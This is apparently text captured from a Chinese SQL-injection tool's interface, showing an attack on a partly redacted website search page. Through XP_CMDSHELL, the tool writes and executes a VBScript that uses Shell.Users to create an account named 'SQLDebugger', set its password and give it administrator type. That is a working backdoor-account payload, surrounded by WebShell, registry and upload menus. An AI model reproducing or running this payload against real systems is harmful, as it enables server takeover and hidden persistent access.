 注入检测
相关工具
目录查看
CMD/上传
注册表读取
旁注/上传
WebShell管理
设置选项
关于...
注入连接 http://baike. .cn/Question/AskSearchList2.aspx?Key= 检测
命令内容 c:\API_Shell.Users.vbs 执行 回显 DOS命令 [XP_CMDSHELL]
尝试把内容写入文件: c:\API_Shell.Users.vbs
---------------------------------------------------------------
Set o=CreateObject( "Shell.Users" )
Set z=o.create("SQLDebugger")
z.changePassword "www.90sec.org",""
z.setting("AccountType")=3
---------------------------------------------------------------
内容写入结束,祝您好运!
执行命令: c:\API_Shell.Users.vbs
文件上传
本地文件 目标位置 覆盖
C:\API_Shell.Users.vbs ... c:\API_Shell.Users.vbs 追加 上传
潇湘信安